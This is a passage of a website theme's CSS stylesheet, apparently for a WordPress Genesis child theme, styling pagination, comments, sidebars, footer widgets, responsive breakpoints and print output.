	padding-bottom: 20px;
	margin-bottom: 20px;
}

/* ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
	text-align: center;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.pagination-previous,
.pagination-next {
	width: 40%;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination a {
	color: #202020;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination a:hover,
.archive-pagination a:focus,
.archive-pagination .active a {
	color: #d8aeae;
}

.adjacent-entry-pagination {
	background: #fff;
	padding: 50px;
}

/* ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.comment-respond,
.entry-pings {
	padding: 50px 50px 32px;
}

.entry-comments {
	padding: 50px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	margin-bottom: 40px;
}

.sidebar .widget {
	background-color: #fff;
	padding: 30px;
}


/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background: #fff;
	font-size: 18px;
	font-size: 1.8rem;
	clear: both;
	padding: 60px 0;
}

.footer-widgets .widget-title {
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	padding: 1%;
	width: 33.3333%;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}


/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #eae5d9;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: 50px 0;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

.site-footer a {
	text-decoration: none;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1340px) {

	.site-inner,
	.wrap {
		max-width: 1140px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 920px;
	}

	.content {
		width: 800px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		width: 340px;
	}

	.footer-widgets-1 {
		margin-right: 60px;
	}

}


@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		width: 300px;
	}
	
	.title-area {
		float: none;
		margin: 0 auto;
	}
	
	.site-description,
	.site-title {
		float: none;
		margin: 0 auto;
		text-align: center;
		width:auto;
	}
	
	.site-header .widget-area {
		text-align: center;
		width: 100%;
	}

	.footer-widgets-1 {
		margin-right: 30px;
	}

}

@media only screen and (max-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.js .genesis-nav-menu .sub-menu a,
	.js .genesis-nav-menu .sub-menu, 
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.title-area,
	.widget-above-footer .wrap {
		width: 100%;
	}
	
	.sidebar-content .content .entry .alignleft.entry-image,
	.content-sidebar .content .entry .alignleft.entry-image {
		width: auto;
	}

	.site-header .wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.genesis-nav-menu li,
	.header-image .title-area,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .widget-area,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	.js nav.nav-primary,
	.js .site-header nav  {
		display: none;
		position: relative;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background-color: #fff;
		color: #202020;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		border-width: 0;
	}

	.menu-toggle {
		border-top: 1px solid #eae5d9;
		line-height: 20px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.site-header .menu-toggle {
		border: 0;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		margin-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle {
		float: right;
		padding: 10px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f142";
	}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		border: none;
		padding: 12px 0;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		background-color: #fff;
		color: #000;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		background-color: #fff;
		color: #d8aeae;
	}

	.footer-widgets-1,
	.footer-widgets-2 {
		margin: 0 auto 40px;
	}

}

@media only screen and (max-width: 860px) {

	body > div {
		font-size: 1.6rem;
	}

	body {
		font-size: 16px;
		font-size: 1.6rem;
	}

	.site-inner {
		padding: 5% 5% 0;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.after-entry,
	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-pings,
	.sidebar .widget {
		padding: 30px;
		margin-bottom: 5%;
	}
	
	.site-header.fixed .title-area {
		visibility: hidden;
		height: 0;
	}
	
	.site-title,
	.site-description {
		float: none;
		margin: 5px 0;
	}

	.sidebar {
		margin-bottom: 5%;
	}

	.pagination {
		margin: 5% auto;
	}

	.archive-pagination li a {
		margin-bottom: 4px;
	}
	
	.site-title,
	.site-description {
		width: 100%;
	}
	
	.pagination-previous, 
	.pagination-next {
		padding: 20px 0;
		width: 100%;
	}
	
	.widget-above-footer .enews-widget p,
	.widget-above-footer form,
	.widget-above-footer .enews-widget input,
	.widget-above-footer .enews-widget input[type="submit"] {
		margin-bottom: 10px;
		padding: 5%;
		width: 100%;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
@media only screen and (max-width: 600px) {

	.category-index .featured-content .entry {
		width: 100%;
	}
	
	
	}

}


/* # Print Styles
---------------------------------------------------------------------------------------------------- */

@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #eae5d9;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}
